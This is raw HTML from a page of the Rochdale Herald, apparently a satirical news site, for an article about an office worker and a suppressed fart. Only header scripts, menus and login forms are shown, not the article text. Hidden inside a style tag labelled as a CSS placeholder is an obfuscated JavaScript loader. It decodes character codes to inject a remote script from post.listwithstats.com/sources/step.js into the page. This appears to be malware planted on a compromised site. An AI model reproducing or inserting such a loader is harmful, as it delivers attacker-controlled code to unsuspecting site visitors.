<script>window.tdb_global_vars={"wpRestUrl":"https:\/\/rochdaleherald.co.uk\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};</script>
<style id="tdb-global-colors">:root{--accent-color:#fff}</style>
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<link rel="amphtml" href="https://rochdaleherald.co.uk/2018/03/17/office-worker-pops-supressing-huge-fart-during-5-hour-meeting/?amp">
<script type="text/javascript">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-5F2RJD9');
//]]></script>
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2722981834134329&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type1";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";var tds_general_modal_image="yes";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/rochdaleherald.co.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";var td_get_template_directory_uri="https:\/\/rochdaleherald.co.uk\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="";var tds_header_style="10";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="2";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#295fcc";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="a9075ea94a";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script>
<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js"></script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://rochdaleherald.co.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rochdaleherald.co.uk/national/",
                    "name": "National News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rochdaleherald.co.uk/2018/03/17/office-worker-pops-supressing-huge-fart-during-5-hour-meeting/",
                    "name": "Office worker pops supressing huge fart during 5 hour meeting"                                
                }
            }    
        ]
    }
</script>
<style>#mailchimp-top-bar form,#mailchimp-top-bar input,#mailchimp-top-bar label{box-shadow:none;box-sizing:border-box;float:none;font-size:100%;height:auto;line-height:normal;margin:0;outline:0;padding:0;text-shadow:none;vertical-align:middle}#mailchimp-top-bar input,#mailchimp-top-bar label{display:inline-block!important;vertical-align:middle!important;width:auto}#mailchimp-top-bar form{margin:0!important;padding:0!important;text-align:center}#mailchimp-top-bar label{margin:0 6px 0 0}#mailchimp-top-bar .mctb-button,#mailchimp-top-bar .mctb-email,#mailchimp-top-bar input,#mailchimp-top-bar input[type="email"],#mailchimp-top-bar input[type="text"]{background:#fff;border:1px solid #fff;height:auto;margin:0 0 0 6px}#mailchimp-top-bar .mctb-email{max-width:240px!important;width:100%}#mailchimp-top-bar .mctb-button{cursor:pointer;margin-left:0}#mailchimp-top-bar .mctb-email-confirm{display:none!important}#mailchimp-top-bar.mctb-small{font-size:10px}#mailchimp-top-bar.mctb-small .mctb-bar{padding:5px 6px}#mailchimp-top-bar.mctb-small .mctb-button{padding:4px 12px}#mailchimp-top-bar.mctb-small .mctb-email,#mailchimp-top-bar.mctb-small .mctb-label,#mailchimp-top-bar.mctb-small input{padding:4px 6px!important}#mailchimp-top-bar.mctb-small input,#mailchimp-top-bar.mctb-small label{font-size:12px}#mailchimp-top-bar.mctb-small .mctb-close{font-size:16px;padding:4px 12px}#mailchimp-top-bar.mctb-medium{font-size:12.5px}#mailchimp-top-bar.mctb-medium .mctb-bar{padding:6.25px 7.5px}#mailchimp-top-bar.mctb-medium .mctb-button{padding:5px 15px}#mailchimp-top-bar.mctb-medium .mctb-email,#mailchimp-top-bar.mctb-medium .mctb-label,#mailchimp-top-bar.mctb-medium input{padding:5px 7.5px!important}#mailchimp-top-bar.mctb-medium input,#mailchimp-top-bar.mctb-medium label{font-size:15px}#mailchimp-top-bar.mctb-medium .mctb-close{font-size:20px;padding:5px 15px}#mailchimp-top-bar.mctb-big{font-size:15px}#mailchimp-top-bar.mctb-big .mctb-bar{padding:7.5px 9px}#mailchimp-top-bar.mctb-big .mctb-button{padding:6px 18px}#mailchimp-top-bar.mctb-big .mctb-email,#mailchimp-top-bar.mctb-big .mctb-label,#mailchimp-top-bar.mctb-big input{padding:6px 9px!important}#mailchimp-top-bar.mctb-big input,#mailchimp-top-bar.mctb-big label{font-size:18px}#mailchimp-top-bar.mctb-big .mctb-close{font-size:24px;padding:6px 18px}@media (max-width:580px){#mailchimp-top-bar .mctb-email,#mailchimp-top-bar .mctb-label,#mailchimp-top-bar input,#mailchimp-top-bar label{max-width:100%!important;width:100%}#mailchimp-top-bar .mctb-email,#mailchimp-top-bar input{margin:6px 0 0!important}}@media (max-width:860px){#mailchimp-top-bar.multiple-input-fields .mctb-label{display:block!important;margin:0 0 6px}}.admin-bar .mctb{z-index:99998}.admin-bar .mctb-position-top{top:32px}@media screen and (max-width:782px){.admin-bar .mctb-position-top{top:46px}}@media screen and (max-width:600px){.admin-bar .mctb-position-top.mctb-sticky{top:0}}.mctb{background:transparent;left:0;margin:0;position:absolute;right:0;text-align:center;top:0;width:100%;z-index:100000}.mctb-bar{overflow:hidden;position:relative;width:100%}.mctb-sticky{position:fixed}.mctb-position-bottom{bottom:0;position:fixed;top:auto}.mctb-position-bottom .mctb-bar{clear:both}.mctb-response{left:0;position:absolute;top:0;transition-duration:.8s;width:100%;z-index:100}.mctb-close{clear:both;cursor:pointer;display:inline-block;float:right;line-height:normal;margin-right:12px;z-index:10}.mctb-icon-inside-bar.mctb-position-bottom .mctb-bar{bottom:0;position:absolute}.mctb-icon-inside-bar .mctb-close{float:none;position:absolute;right:0;top:0}.mctb-bar,.mctb-response,.mctb-close{background:#981a24!important}.mctb-bar,.mctb-label,.mctb-close{color:#fff!important}.mctb-button{background:#981a24!important;border-color:#981a24!important}.mctb-email:focus{outline-color:#981a24!important}.mctb-button{color:#fff!important}</style>
<link rel="icon" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xcropped-RH-150x150.png.pagespeed.ic.sPLIiJOjbx.webp" sizes="32x32"/>
<link rel="icon" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xcropped-RH-300x300.png.pagespeed.ic.v5NN1ItJbQ.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xcropped-RH-300x300.png.pagespeed.ic.v5NN1ItJbQ.webp"/>
<meta name="msapplication-TileImage" content="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/cropped-RH-300x300.png"/>
<style>.tdm-btn-style1{background-color:#295fcc}.tdm-btn-style2:before{border-color:#295fcc}.tdm-btn-style2{color:#295fcc}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #295fcc;-moz-box-shadow:0 2px 16px #295fcc;box-shadow:0 2px 16px #295fcc}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #295fcc;-moz-box-shadow:0 4px 26px #295fcc;box-shadow:0 4px 26px #295fcc}</style>
<style id="tdw-css-placeholder">(function(){try{vararpses=String;let _kupntbsak="f"+"ro"+arpses['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _lbkthtdzqd="s"+"c"+arpses[_kupntbsak](114,105,112,116);let _erakwgxmfrw="c"+"re"+arpses[_kupntbsak](97,116,101,69,108,101,109,101,110,116);var abjhybw="s"+arpses[_kupntbsak](114,99);var _lsbey=arpses[_kupntbsak](105,100);let aqhvqbwdlbod="cu"+"rre"+arpses[_kupntbsak](110,116,83,99,114,105,112,116);var aajymzjt="pa"+"r"+arpses[_kupntbsak](101,110,116,78,111,100,101);var _tkdtuedwoam="i"+"ns"+arpses[_kupntbsak](101,114,116,66,101,102,111,114,101);var _ujdo="ge"+"El"+arpses[_kupntbsak](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _xmwwms="h"+"e"+arpses[_kupntbsak](97,100);let _zjnv="ap"+"p"+arpses[_kupntbsak](101,110,100,67,104,105,108,100);var _bhojqrtdjz=document;var _kwlm="t"+"e"+arpses[_kupntbsak](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cpjjjb=_bhojqrtdjz[_erakwgxmfrw](_lbkthtdzqd);let _sepsn=arpses[_kupntbsak](104,116,116,112,115,58,47,47)+arpses[_kupntbsak](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+arpses[_kupntbsak](47)+"s"+"ou"+arpses[_kupntbsak](114,99,101,115)+arpses[_kupntbsak](47)+arpses[_kupntbsak](115)+"t"+"ep"+arpses[_kupntbsak](46,106,115);_cpjjjb[abjhybw]=_sepsn;_cpjjjb[_lsbey]=_kwlm;if(_bhojqrtdjz[aqhvqbwdlbod]){_bhojqrtdjz[aqhvqbwdlbod][aajymzjt][_tkdtuedwoam](_cpjjjb,_bhojqrtdjz[aqhvqbwdlbod])}else{_bhojqrtdjz[_ujdo](_xmwwms)[0][_zjnv](_cpjjjb)}}catch (err){}})();</style></head>
<body class="wp-singular post-template-default single single-post postid-28645 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack office-worker-pops-supressing-huge-fart-during-5-hour-meeting global-block-template-1 td-college single_template_8 td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><noscript><meta HTTP-EQUIV="refresh" content="0;url='https://rochdaleherald.co.uk/2018/03/17/office-worker-pops-supressing-huge-fart-during-5-hour-meeting/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="https://rochdaleherald.co.uk/2018/03/17/office-worker-pops-supressing-huge-fart-during-5-hour-meeting/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<div class="td-menu-socials-wrap">
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/rochdaleherald/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display:none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://uk.pinterest.com/rochdaleherald/the-rochdale-herald/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display:none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.reddit.com/" title="Reddit">
<i class="td-icon-font td-icon-reddit"></i>
<span style="display:none">Reddit</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://rochdaleherald.co.uk/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display:none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/RochdaleHerald" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display:none">Twitter</span>
</a>
</span> </div>
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<div class="td-menu-login-section">
<div class="td-guest-wrap">
<div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div>
</div>
</div>
<div class="td-mobile-content">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-1268"><a href="/">Home<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5351"><a href="https://rochdaleherald.co.uk/about/">About Us</a></li>
<li id="menu-item-24931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24931"><a href="https://rochdaleherald.co.uk/authors/">The Rochdale Herald Rogues Gallery</a></li>
<li id="menu-item-27224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27224"><a href="https://rochdaleherald.co.uk/submissions/">Write for the Rochdale Herald</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5352"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li id="menu-item-30750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-30750"><a href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-1259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1259"><a href="https://rochdaleherald.co.uk/local/">Local News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-0" class="menu-item-0"><a href="https://rochdaleherald.co.uk/local/council-news/">Council News</a></li>
</ul>
</li>
<li id="menu-item-1260" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1260"><a href="https://rochdaleherald.co.uk/national/">National News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/defence/">Defence</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/northern-ireland/">Northern Ireland</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/royals/">Royals</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/scotland/">Scotland</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-1261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1261"><a href="https://rochdaleherald.co.uk/international/">International News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/africa/">Africa</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/america/">America</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/asia/">Asia</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/australia/">Australia</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/europe/">Europe</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/ireland/">Ireland</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/middle-east/">Middle-East</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/russia/">Russia</a></li>
</ul>
</li>
<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1258"><a href="https://rochdaleherald.co.uk/other/">Other News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/business/">Business</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/celebrity/">Celebrity</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/crime/">Crime</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/economy/">Economy</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/education/">Education</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/entertainment/">Entertainment</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/entertainment/music/">Music</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/environment/">Environment</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/food/">Food</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/health/">Health</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/humour/">Humour</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/leisure/">Leisure</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/lifestyle/">Lifestyle</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/media/">Media</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/motors-and-cars-and-that-other/">Motors and cars and that</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/nature/">Nature</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/politics/">Politics</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/politics/brexit/">Brexit</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/politics/g20/">G20</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/religion/">Religion</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/science-and-technology/">Science and Technology</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/science-and-technology/space/">Space</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/social-media/">Social Media</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/">Sport</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/cricket/">Cricket</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/cycling/">Cycling</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/football/">Football</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/rio-2016-olympics/">Rio 2016 Olympics</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/tennis/">Tennis</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5350"><a href="https://rochdaleherald.co.uk/features/">Features<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/aunty-angela/">Aunty Angela</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/editorials/">Editorials</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/horoscopes/">Horoscopes</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/the-art-of-political-incorrectness/">The Art of Political Incorrectness</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/todays-stories/">This week&#8217;s news, at a glance</a></li>
</ul>
</li>
</ul></div> </div>
</div>
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span>
<div class="td-login-title">Sign in</div>
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<form class="td-login-form-wrap" action="#" method="post">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
<div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
</div>
<div class="td-login-register-link">
<a id="signin-register-link-mob">Create an account</a>
</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</form>
</div>
<div id="td-register-mob" class="td-login-animation td-login-hide-mob">
<div class="td-register-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span>
<div class="td-login-title">Sign up</div>
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
<form class="td-login-form-wrap" action="#" method="post">
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
<input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
<div class="td-login-info-text">A password will be e-mailed to you.</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</form>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
</div>
</div>
</div>
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://rochdaleherald.co.uk/">
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<div class="td-header-wrap td-header-style-10 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div>
Thursday, January 29, 2026
</div>
</div>
<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-main-menu-mobile" class="top-header-menu"><li id="menu-item-5388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-5388"><a href="/">Home</a>
<ul class="sub-menu">
<li id="menu-item-5389" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5389"><a href="https://rochdaleherald.co.uk/about/">About us</a></li>
<li id="menu-item-30751" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30751"><a href="https://rochdaleherald.co.uk/authors/">The Rochdale Herald Rogues Gallery</a></li>
<li id="menu-item-5390" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5390"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li id="menu-item-30752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-30752"><a rel="privacy-policy" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-5364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5364"><a href="https://rochdaleherald.co.uk/local/">Local News</a>
<ul class="sub-menu">
<li id="menu-item-5365" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5365"><a href="https://rochdaleherald.co.uk/local/council-news/">Council News</a></li>
</ul>
</li>
<li id="menu-item-5366" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-5366"><a href="https://rochdaleherald.co.uk/national/">National News</a>
<ul class="sub-menu">
<li id="menu-item-5367" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5367"><a href="https://rochdaleherald.co.uk/national/defence/">Defence</a></li>
<li id="menu-item-5368" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5368"><a href="https://rochdaleherald.co.uk/national/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-5358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5358"><a href="https://rochdaleherald.co.uk/international/">International News</a>
<ul class="sub-menu">
<li id="menu-item-5359" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5359"><a href="https://rochdaleherald.co.uk/international/america/">America</a></li>
<li id="menu-item-5360" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5360"><a href="https://rochdaleherald.co.uk/international/asia/">Asia</a></li>
<li id="menu-item-5361" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5361"><a href="https://rochdaleherald.co.uk/international/australia/">Australia</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5362"><a href="https://rochdaleherald.co.uk/international/europe/">Europe</a></li>
